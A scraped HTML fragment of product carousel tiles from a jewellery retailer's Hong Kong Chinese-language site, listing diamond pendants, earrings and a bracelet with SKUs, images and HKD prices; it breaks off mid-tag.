                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">蝴蝶幻影花卉造型鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32500.00">
                    HK$ 32,500.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;45600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;45600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="繾綣蝴蝶鑽石吊墜(小型款)" />
        <meta itemprop="name" content="繾綣蝴蝶鑽石吊墜(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="45600.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="繾綣蝴蝶鑽石吊墜(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石吊墜(小型款)"
            title="繾綣蝴蝶鑽石吊墜(小型款)"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">繾綣蝴蝶鑽石吊墜(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="45600.00">
                    HK$ 45,600.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;15700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;15700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="繾綣蝴蝶迷你鑽石耳釘" />
        <meta itemprop="name" content="繾綣蝴蝶迷你鑽石耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="15700.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="繾綣蝴蝶迷你鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶迷你鑽石耳釘"
            title="繾綣蝴蝶迷你鑽石耳釘"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">繾綣蝴蝶迷你鑽石耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="15700.00">
                    HK$ 15,700.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB157_RGB157%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22HPN01ALL_HPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EST01SEALL_EST01SEALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPN01ALL_EPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB019_RGB019%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN541_RGN541%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET115_RGET115%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22PPN01ALL_PPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR318_RGR813%22%7D%7D%5D&limit=6.0
body_size: 3018
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1235000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1235000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="name" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1235000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">祖母綠形切割鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金、0.33克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1235000.00">
                    HK$ 1,235,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="心形鑽石吊墜" />
        <meta itemprop="name" content="心形鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="心形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石吊墜"
            title="心形鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">心形鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="26500.00">
                    HK$ 26,500.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EST01SEALL_EST01SEALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EST01SEALL_EST01SEALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;EST01SEALL_EST01SEALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
